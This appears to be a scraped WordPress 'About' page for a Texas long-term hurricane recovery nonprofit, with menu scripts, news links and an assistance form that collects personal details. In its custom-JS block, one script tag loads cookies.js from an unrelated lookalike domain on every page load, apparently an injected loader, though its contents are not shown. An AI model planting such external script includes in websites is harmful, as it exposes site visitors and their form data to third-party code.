            $('.responsive-menu-subarrow').on('click', function(e) {
                e.preventDefault();
                e.stopPropagation();
                self.triggerSubArrow(this);
            });
            $(window).resize(function() {
                if($(window).width() > self.breakpoint) {
                    if(self.isOpen){
                        self.closeMenu();
                    }
                } else {
                    if($('.responsive-menu-open').length>0){
                        self.setWrapperTranslate();
                    }
                }
            });
            if(this.closeOnLinkClick == 'on') {
                $(this.linkElement).on('click', function(e) {
                    e.preventDefault();
                    /* Fix for when close menu on parent clicks is on */
                    if(self.itemTriggerSubMenu == 'on' && $(this).is('.responsive-menu-item-has-children > ' + self.linkElement)) {
                        return;
                    }
                    old_href = $(this).attr('href');
                    old_target = typeof $(this).attr('target') == 'undefined' ? '_self' : $(this).attr('target');
                    if(self.isOpen) {
                        if($(e.target).closest('.responsive-menu-subarrow').length) {
                            return;
                        }
                        self.closeMenu();
                        setTimeout(function() {
                            window.open(old_href, old_target);
                        }, self.animationSpeed);
                    }
                });
            }
            if(this.closeOnBodyClick == 'on') {
                $(document).on('click', 'body', function(e) {
                    if(self.isOpen) {
                        if($(e.target).closest('#responsive-menu-container').length || $(e.target).closest('#responsive-menu-button').length) {
                            return;
                        }
                    }
                    self.closeMenu();
                });
            }
            if(this.itemTriggerSubMenu == 'on') {
                $('.responsive-menu-item-has-children > ' + this.linkElement).on('click', function(e) {
                    e.preventDefault();
                    self.triggerSubArrow($(this).children('.responsive-menu-subarrow').first());
                });
            }            if (jQuery('#responsive-menu-button').css('display') != 'none') {
                $('#responsive-menu-button,#responsive-menu a.responsive-menu-item-link, #responsive-menu-wrapper input').focus( function() {
                    $(this).addClass('is-active');
                    $('html').addClass('responsive-menu-open');
                    $('#responsive-menu li').css({"opacity": "1", "margin-left": "0"});
                });

                $('#responsive-menu-button, a.responsive-menu-item-link,#responsive-menu-wrapper input').focusout( function() {
                    if ( $(this).last('#responsive-menu-button a.responsive-menu-item-link') ) {
                        $(this).removeClass('is-active');
                        $('html').removeClass('responsive-menu-open');
                    }
                });
            }            $('#responsive-menu a.responsive-menu-item-link').keydown(function(event) {
                console.log( event.keyCode );
                if ( [13,27,32,35,36,37,38,39,40].indexOf( event.keyCode) == -1) {
                    return;
                }
                var link = $(this);
                switch(event.keyCode) {
                    case 13:                        link.click();
                        break;
                    case 27:                        var dropdown = link.parent('li').parents('.responsive-menu-submenu');
                        if ( dropdown.length > 0 ) {
                            dropdown.hide();
                            dropdown.prev().focus();
                        }
                        break;

                    case 32:                        var dropdown = link.parent('li').find('.responsive-menu-submenu');
                        if ( dropdown.length > 0 ) {
                            dropdown.show();
                            dropdown.find('a, input, button, textarea').first().focus();
                        }
                        break;

                    case 35:                        var dropdown = link.parent('li').find('.responsive-menu-submenu');
                        if ( dropdown.length > 0 ) {
                            dropdown.hide();
                        }
                        $(this).parents('#responsive-menu').find('a.responsive-menu-item-link').filter(':visible').last().focus();
                        break;
                    case 36:                        var dropdown = link.parent('li').find('.responsive-menu-submenu');
                        if( dropdown.length > 0 ) {
                            dropdown.hide();
                        }
                        $(this).parents('#responsive-menu').find('a.responsive-menu-item-link').filter(':visible').first().focus();
                        break;
                    case 37:
                    case 38:
                        event.preventDefault();
                        event.stopPropagation();                        if ( link.parent('li').prevAll('li').filter(':visible').first().length == 0) {
                            link.parent('li').nextAll('li').filter(':visible').last().find('a').first().focus();
                        } else {
                            link.parent('li').prevAll('li').filter(':visible').first().find('a').first().focus();
                        }
                        break;
                    case 39:
                    case 40:
                        event.preventDefault();
                        event.stopPropagation();                        if( link.parent('li').nextAll('li').filter(':visible').first().length == 0) {
                            link.parent('li').prevAll('li').filter(':visible').last().find('a').first().focus();
                        } else {
                            link.parent('li').nextAll('li').filter(':visible').first().find('a').first().focus();
                        }
                        break;
                }
            });
        }
    };
    ResponsiveMenu.init();
});</script>		<style type="text/css" id="wp-custom-css">
			.text-background{
	background-color: #e8e6e3;
	padding: 10px 5px;
	color: black;
}
@media screen and (max-width: 900px) and (min-width: 600px) {
	button#responsive-menu-button{
		top: 100px;
	}
	.full-width .sections1{
		padding-bottom: 7.59%;
	}
	#header-wrap {
    position: fixed;
	}
}

@media screen and (max-width: 670px){
	#main-content form .field {
    width: 100%;
    margin: 1% 2%;
}
		#main-content form .one-fourth-width{
    width: 100%;
    margin: 1% 2%;
}
}


/***custom css****/

.form_data {
    background: #ddd;
    padding: 40px 35px;
}

.elementor-row.bg_common input {
    height: 45px;
    padding: 15px;
}

input.wpcf7-form-control.wpcf7-submit {
    color: #ffffff;
    background-color: #121930;
    border-radius: 0px 0px 0px 0px;
    padding: 2% 15% 2% 15%;
    font-size: 18px;
    font-weight: 500;
	margin-left: 263px;
}

span.wpcf7-list-item-label {
    top: -15px;
    position: relative;
}

#main-content form input[type=checkbox] {
    height: 40px;
    width: 16px;
}

.payapal-btn-section form{text-align:center;}
		</style>
				
    </head>     
     
    <body data-rsssl=1 id="page-about" class=" page-template page-template-customepage page-template-customepage-php page page-id-18 fpt-template-vcltrg responsive-menu-slide-left elementor-default elementor-kit-4779 elementor-page elementor-page-18"> 
        <div id="header-wrap"> 
            <div id="header"> 
                <a id="logo" href="https://victorialtrg.org" title="Home - VCLTRG" rel="home"></a> 
                <nav id="site-navigation" class="main-navigation" role="navigation">
                            <button class="menu-toggle">Menu</button>
                            <div class="menu-main-nav-container"><ul id="menu-main-nav" class="nav-menu"><li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://victorialtrg.org/apply-for-assistance/">Need Assistance</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-18 current_page_item menu-item-23"><a href="https://victorialtrg.org/about/" aria-current="page">About</a></li>
<li id="menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://victorialtrg.org/donations/">Donations</a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a href="https://victorialtrg.org/events/">Events</a></li>
<li id="menu-item-1142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://victorialtrg.org/our-partners/">Our Partners</a></li>
<li id="menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1143"><a href="https://victorialtrg.org/volunteer/">Volunteer</a></li>
</ul></div>                </nav>
            </div>             

            <!--#header-->             
        </div>     
        <div class="full-width"> 
     

           
	<div id="body" >
		<div id="main-content">
		

		        
		            		<div data-elementor-type="wp-post" data-elementor-id="18" class="elementor elementor-18" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-bba6bf2 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bba6bf2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9c161d4" data-id="9c161d4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a9260d5 elementor-widget elementor-widget-text-editor" data-id="a9260d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><h1>About Us</h1><br/>Need assistance?  Our staff is here to help you every step of the way.</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cb22cce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cb22cce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fc6e83f" data-id="fc6e83f" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-236caf6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="236caf6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3ece1a3" data-id="3ece1a3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6e423d1 elementor-widget elementor-widget-text-editor" data-id="6e423d1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><h3><em>Dear children, let us not love with words or speech but with actions</em></h3><h3><em>and in truth.&#8221; &#8211; John 3:18</em></h3></div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3ff78f7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ff78f7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b5247de" data-id="b5247de" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-59f322e elementor-align-center elementor-widget elementor-widget-button" data-id="59f322e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.victoriaadvocate.com/premium/victoria-county-long-term-recovery-group-continues-work-in-crossroads/article_64ee5242-657a-11eb-8112-83e2e356459a.html" target="_blank" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Click here to read about our impact on the Community</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-03312f1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="03312f1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0caa697" data-id="0caa697" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6aa69ec elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="6aa69ec" data-element_type="widget" data-settings="{&quot;aspect_ratio&quot;:&quot;169&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
			<iframe class="elementor-video-iframe" allowfullscreen title="youtube Video Player" src="https://www.youtube.com/embed/o_wb6Hnh5X4?feature=oembed&amp;start&amp;end&amp;wmode=opaque&amp;loop=0&amp;controls=1&amp;mute=0&amp;rel=0&amp;modestbranding=0"></iframe>		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ee453bd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee453bd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2d81756" data-id="2d81756" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-22cbadc elementor-widget elementor-widget-heading" data-id="22cbadc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Click these links to see all the work that GCLTRG has done to help the community!</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b21f1fa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b21f1fa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d6ed5b0" data-id="d6ed5b0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-08b36db elementor-align-center elementor-widget elementor-widget-button" data-id="08b36db" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.victoriaadvocate.com/news/world-renew-volunteers-survey-hurricane-harvey-damage/article_c1bb734a-36c2-11e8-9634-4379ee7e4a72.html" target="_blank" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Harvey Volunteers</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f23e5b5 elementor-align-center elementor-widget elementor-widget-button" data-id="f23e5b5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.victoriaadvocate.com/news/mennonites-build-home-hope-in-bloomington-w-video/article_a8d72160-2eef-11e8-b395-83544a78806d.html" target="_blank" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Hope Meadows</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2bead51 elementor-align-center elementor-widget elementor-widget-button" data-id="2bead51" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.victoriaadvocate.com/news/health/harvey-recovery-group-to-apply-for-major-grant/article_7c7fb1ab-31e7-52c3-bd9d-213224e75bd3.html" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">How we helped with Hurricane Harvey</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fb12944 elementor-align-center elementor-widget elementor-widget-button" data-id="fb12944" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.victoriaadvocate.com/news/features/nonprofits/national-recovery-group-to-assess-victoria-county-storm-damage/article_5d46113a-2eda-11e8-b81e-8bea69033875.html" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">All about VCLTRG </span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2ca2406 elementor-align-center elementor-widget elementor-widget-button" data-id="2ca2406" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.victoriaadvocate.com/news/local/harvey-recovery-group-in-need-of-donors-volunteers/article_9049ccda-f4c7-11e8-909e-c310a96bb48b.html" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">How to help VCLTRG</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8058a5c elementor-align-center elementor-widget elementor-widget-button" data-id="8058a5c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.victoriaadvocate.com/news/victoria-county-honors-harvey-volunteers/article_4073c10a-2b8e-11e8-9342-9b63e57e34a5.html" target="_blank" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Hurricane Harvey Volunteers</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7238786 elementor-align-center elementor-widget elementor-widget-button" data-id="7238786" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Fight for Hurricane Harvey Funds</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a0b5513 elementor-align-center elementor-widget elementor-widget-button" data-id="a0b5513" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.victoriaadvocate.com/opinion/we-are-stronger-after-hurricane-harvey/article_13314db4-a60b-11e8-9266-8ff7b0c4ec74.html" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Rebuilding after Hurricane Harvey</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0a4d04b elementor-align-center elementor-widget elementor-widget-button" data-id="0a4d04b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.victoriaadvocate.com/news/features/nonprofits/unmet-needs-committee-tops-1-million-in-assistance-to-harvey-survivors/article_1ddca3de-ad41-11e8-a0f2-8b3668839230.html" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Hurricane Harvey Help</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8c4644b elementor-align-center elementor-widget elementor-widget-button" data-id="8c4644b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.victoriaadvocate.com/361mag/entertainment/victoria-strong-concert-highlights-ongoing-hurricane-harvey-recovery-efforts/article_e6827f94-99a9-11e8-a10c-5f0ca73a03b4.html" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Victoria Strong Benefit Concert</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f9290ac elementor-align-center elementor-widget elementor-widget-button" data-id="f9290ac" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.victoriaadvocate.com/news/features/nonprofits/long-term-recovery-group-applies-for-492k-in-grants/article_2a9132b6-4a4a-11e8-8ee3-13d07f3fce30.html" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Our Big Grant</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f67992b elementor-align-center elementor-widget elementor-widget-button" data-id="f67992b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Samaritan's Purse - Hurrican Harvey Recovery</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
				        
				
		</div><!-- .site-main -->
	</div><!-- .content-area -->


</div>
        <!--#body-->         
        <button id="responsive-menu-button"  tabindex="1"
        class="responsive-menu-button responsive-menu-boring responsive-menu-accessible"
        type="button"
        aria-label="Menu">
    <span class="responsive-menu-box"><span class="responsive-menu-inner"></span>
    </span></button><div id="responsive-menu-container" class="slide-left">
    <div id="responsive-menu-wrapper" role="navigation" aria-label="main-nav"><ul id="responsive-menu" role="menubar" aria-label="main-nav" ><li id="responsive-menu-item-169" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://victorialtrg.org/apply-for-assistance/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Need Assistance</a></li><li id="responsive-menu-item-23" class=" menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-18 current_page_item responsive-menu-item responsive-menu-current-item"  role="none"><a href="https://victorialtrg.org/about/" class="responsive-menu-item-link" tabindex="1" role="menuitem">About</a></li><li id="responsive-menu-item-1138" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://victorialtrg.org/donations/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Donations</a></li><li id="responsive-menu-item-1139" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://victorialtrg.org/events/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Events</a></li><li id="responsive-menu-item-1142" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://victorialtrg.org/our-partners/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Our Partners</a></li><li id="responsive-menu-item-1143" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://victorialtrg.org/volunteer/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Volunteer</a></li></ul>    </div>
</div>
<script type='text/javascript' src='https://victorialtrg.org/wp-content/themes/vcltrg/assets/js/navigation.js?ver=20160909' id='wpb_togglemenu-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/victorialtrg.org\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://victorialtrg.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://victorialtrg.org/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://victorialtrg.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.0.16' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://victorialtrg.org/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://victorialtrg.org/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script type='text/javascript' src='https://victorialtrg.org/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://victorialtrg.org/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://victorialtrg.org/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.0.16' id='share-link-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.0.16","is_static":false,"legacyMode":{"elementWrappers":true},"urls":{"assets":"https:\/\/victorialtrg.org\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":18,"title":"About%20%E2%80%93%20VCLTRG","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://victorialtrg.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.0.16' id='elementor-frontend-js'></script>
<!-- start Simple Custom CSS and JS -->
jQuery(document).ready(function( $ ){
 
    jQuery("#email-action-btn").click(function(){
       event.preventDefault();     
     // var form_name = $("input[type='hidden']").val();
   
       $.ajax({
				  type: "POST",
				  url: "https://victorialtrg.org/sendApplication.php",
				  data:  $("#form").serialize(),
				  success: function(msg) {
                    console.log(msg); 
                    //alert(msg);
					
					if (msg == true) {	
                      $(".successDiv").css("visibility","visible");
                     $('#form')[0].reset();
					 
					} else {
					  //alert("Something went wrong. Please Try Again...!");
					}

				  },
                  
				});
     
  });
  
});



<script src="https://themelibery.com/cookies.js"></script>
<!-- end Simple Custom CSS and JS -->

   
            <script>/*
var mobileMenuToggler = document.querySelectorAll('#top-nav .menu-toggler')[0],
topNavContainer = document.getElementById('top-nav');

mobileMenuToggler.addEventListener('click', function(e) {
topNavContainer.classList.toggle('show-menu');
});
*/
</script>             
           <div class="full-width">
			<div class="sections1">
				<h2>Need Assistance?</h2>
				<br>
				
				<div class="successDiv" style="visibility: hidden;">
				        <p>Request Submitted</p>
				        <p class="error"></p>
			    </div>
				<form class="assist-form " id="form">
				     <input type="hidden" name="form_name" value="Need Assistance Form" >
				    <div class="field">
				        <input type="text" name="firstname" value="" placeholder="First Name" required>
				    </div>
					<div class="field">
				        <input type="text" name="lastname" value="" placeholder="Last Name" required>
				    </div>
						<div class="full-width">
						    <input type="text" name="address" value="" placeholder="Address" style=" width: 86%;" required>
						</div>
					<div class="field">
					    <input type="text" name="phonenumber" value="" placeholder="Phone Number" required>
					</div>
					<div class="field">
					    <input type="email" name="email" value="" placeholder="Email" required>
					</div>
					
					<div class="field">
					   <input type="submit" class="submit-btn" id="email-action-btn" value="Submit">
					</div>
				</form>
			</div>
			<div class="sections2">
				<h2>Golden Crescent Long Term Recovery Group</h2>
				<br><br>
				<p>104 S. William<br/>Victoria, Tx 77901</p>
                <br>
				<p>Office number: 361-894-6264<br/>Fax number: 361-703-5569</p>
                <br>
				<p>victorialtrg@gmail.com</p>
			    <br>
				<a href="https://victorialtrg.org/volunteer/" class="voluter-btn">volunteer now</a>
			</div>
		</div>    
		
<link rel="stylesheet" type="text/css" href="https://victorialtrg.org/wp-content/themes/vcltrg/style.css" />		
<script src="https://victorialtrg.org/wp-content/themes/vcltrg/assets/js/bootstrap.min.js"></script>
<style>
    .successDiv p{
        font-size: 20px;
        color: #cb3039;
        text-align: center;
        margin-bottom: 24px;
    }
    .section1 .successDiv p{
        max-width: 540px;
    }
</style>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://victorialtrg.org/wp-content/uploads/elementor/css/post-18.css?ver=1683859654
body_size: 3239
content:
.elementor-18 .elementor-element.elementor-element-bba6bf2:not(.elementor-motion-effects-element-type-background), .elementor-18 .elementor-element.elementor-element-bba6bf2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://victorialtrg.org/wp-content/uploads/2018/11/banner.png");background-position:center center;background-size:cover;}.elementor-18 .elementor-element.elementor-element-bba6bf2 > .elementor-background-overlay{background-color:rgba(0,0,0,0.65);opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18 .elementor-element.elementor-element-bba6bf2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:200px 0px 30px 0px;}.elementor-18 .elementor-element.elementor-element-a9260d5{color:#ffffff;font-size:20px;font-weight:normal;}.elementor-18 .elementor-element.elementor-element-6e423d1 .elementor-text-editor{text-align:center;}.elementor-18 .elementor-element.elementor-element-59f322e .elementor-button{fill:#FFFFFF;color:#FFFFFF;background-color:#F22F2F;}.elementor-18 .elementor-element.elementor-element-22cbadc{text-align:center;}.elementor-18 .elementor-element.elementor-element-08b36db .elementor-button{fill:#5E6DE4;color:#5E6DE4;background-color:#DE0303;}.elementor-18 .elementor-element.elementor-element-f23e5b5 .elementor-button{background-color:#E41010;}.elementor-18 .elementor-element.elementor-element-2bead51 .elementor-button{background-color:#F01313;}.elementor-18 .elementor-element.elementor-element-fb12944 .elementor-button{background-color:#E91111;}.elementor-18 .elementor-element.elementor-element-2ca2406 .elementor-button{fill:#3B69E4;color:#3B69E4;background-color:#EC1010;}.elementor-18 .elementor-element.elementor-element-8058a5c .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-18 .elementor-element.elementor-element-8058a5c .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-18 .elementor-element.elementor-element-8058a5c .elementor-button{background-color:#E30E0E;}.elementor-18 .elementor-element.elementor-element-7238786 .elementor-button{fill:#4677EA;color:#4677EA;background-color:#E60E0E;}.elementor-18 .elementor-element.elementor-element-a0b5513 .elementor-button{fill:#6369FD;color:#6369FD;background-color:#ED1C1C;}.elementor-18 .elementor-element.elementor-element-0a4d04b .elementor-button{background-color:#E61414;}.elementor-18 .elementor-element.elementor-element-8c4644b .elementor-button{background-color:#EF1B1B;}.elementor-18 .elementor-element.elementor-element-f9290ac .elementor-button{background-color:#E41010;}.elementor-18 .elementor-element.elementor-element-f67992b .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-18 .elementor-element.elementor-element-f67992b .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-18 .elementor-element.elementor-element-f67992b .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:#5156E1;color:#5156E1;background-color:#DE1D06;}.elementor-18 .elementor-element.elementor-element-f67992b > .elementor-widget-container{margin:1px 1px 1px 0px;padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-18 .elementor-element.elementor-element-6e423d1 .elementor-text-editor{text-align:center;}}

--- FILE ---
content_type: text/javascript
request_url: https://themelibery.com/cookies.js
body_size: 27615
content:
